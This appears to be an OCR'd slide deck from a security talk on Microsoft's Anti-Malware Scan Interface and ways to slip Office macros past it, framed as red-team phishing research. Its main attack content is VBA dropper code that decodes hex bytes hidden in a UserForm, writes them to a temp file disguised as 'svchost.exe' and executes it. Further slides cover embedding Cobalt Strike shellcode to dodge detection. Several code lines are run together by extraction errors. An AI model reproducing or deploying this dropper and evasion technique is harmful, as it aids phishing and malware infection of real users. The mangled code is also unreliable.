### AMSI and Bypass

2022. 7. 4. **Sangsoo Jeong**

Code Fingn

# Who Am I

Sangsoo Jeong

Working on Singapore's cybersecurity.



Malware/EDR Researcher

Team Demon Leader

## Agenda

- 1. Motivation
- 2. Preliminary Investigation
- 3. Introduce, VBA
- 4. Introduce, AMSI
- 5. Research, AMSI

## Motivation

**Evaluation** 

- Measure the AV/EDR's Performance
- Depth of MS Macro Detection

## Motivation

Business

- To handle a red-team project (Phishing)



Visual Basic for Applications is an implementation of Microsoft's Event-Driven Programming language Visual Basic 6.0 built into most desktop Microsoft Office applications. Wikipedia

Can Visual Basic 6.0 analysis via a debugger?

### **API Calls Using Declare**

The most common way to call Windows APIs is by using the Declare statement.

### To declare a DLL procedure

1. Determine the name of the function you want to call, plus its arguments, argument types, and return value, as well as the name and location of the DLL that contains it.

#### (i) Note

For complete information about the Windows APIs, see the Win32 SDK documentation in the Platform SDK Windows API. For more information about the constants that Windows APIs use, examine the header files such as Windows.h included with the Platform SDK.

- 2. Open a new Windows Application project by clicking New on the File menu, and then clicking Project. The New Project dialog box appears.
- 3. Select Windows Application from the list of Visual Basic project templates. The new project is displayed.
- 4. Add the following Declare function either to the class or module in which you want to use the DLL:

Information Gathering (To use the API CALL)

Anti-Malware Scan Interface (AMSI.dll)

Client Virtualization Subsystems (AppvlsvSubsystems64.dll)

COM+ Configuration Catalog (dbcatq.dll)

Data Protection API (dpapi.dll)

Internet Extensions for Win32 (wininet.dll)

IOfficeAntiVirus Module (MpOAV.dll)

Microsoft .NET Runtime Execution Engines

MS Office components (Various DLL)

Windows Sockets Service Provider / Windows HTTP Services / Windows NT Base

Information Gathering (Process Monitor)

HKLM\SOFTWARE\Microsoft\Office\ClickToRun

HKLM\HARDWARE\DEVICE\VIDEO

HKCU\SOFTWARE\Microsoft\Avalon.Graphics

HKCU\Software\Microsoft\Office\16.0\ExcelResiliency\DocumentRecovery

TCP Send: 52.98.50.66

Handle: MSFT Name: Microsoft Corporation

Msxml6.dll

Mso98win32client.dll

Amsi.dll

Skeleton



IDEA

### We can use the UserForm as a resource section





IDEA

We can handle the shellcode or real application bytes data through the VBA

Why? This is because VBA can officially declare a Windows API.



Limitation

The UserForm section is easily exposed by researchers.

get\_hexa = UserForm1.dataset.Caption # Saved Binary

newPath = get\_tmpFolder newPath = newPath & "\svchost.exe"

'set newFile = fso.Create

Dim b As Variant Dim nFileNum As Integer Dim sFilename As String Dim strFileExist As String  $strBytes = get$  hexa

sFilename = newPath nFileNum = FreeFile

' If file exist strFileExist = Dir(sFilename)

If strFileExist = "" Then Open sFilename For Binary Lock Read Write As #nFileNum

For Each b In Split(strBytes) ' No byte position is specified so writing begins at byte 1 Put #nFileNum, , CByte("&h" & b) Next

IDEA

Set the shellcode into the VBA module, Each 1 Byte

The original Cobalt Strike shellcode Testing



Find new virtual address with VirtualAddress



## Introduce, AMSI

Are you malicious code on Windows? Come on. I will catch you! Powershell and VBA are composed of AMSI. Stream Scanning, Content Source URL/IP

### **AMSI Architecture**



### Introduce, AMSI

According to MS official page, two functions were revealed



When I clicked the Macro running button, the Excel file was interrupted by an amsi.dll.



```
Elnitiali_test.xls - Module1 (Code)
                                                          \vee test
General)
  get hexa = UserForm1.dataset.Caption
  Debug. Print (get hexa)
  newPath = get tmpFoldernewPath = newPath \& "\h\nhohohohohohohohohohohoho.exe"'set newFile = fso.Create
  Dim b As Variant
                                                          I think the AMSI if it prove this VBA
  Dim nFileNum As Integer
                                                          code able to corrupt system, Write
  Dim sFilename As String
                                                          binary function will ignore.
  strBytes = get hexasFilename = newPathnFileNum = FreeFileOpen sFilename For Binary Lock Read Write As #nFileNum
    For Each b In Split(strBytes)
      ' No byte position is specified so writing begins at byte 1
      Put #nFileNum, , CByte("&h" & b)
    Next
                                  If my code detect by AMSI, the
  Close #nFileNum
                                  result error message is 'File not
                                  Found' when I access the Call Shell.
  'Debug.Print (newPath)
  Call Shell (newPath)
  End Sub
```


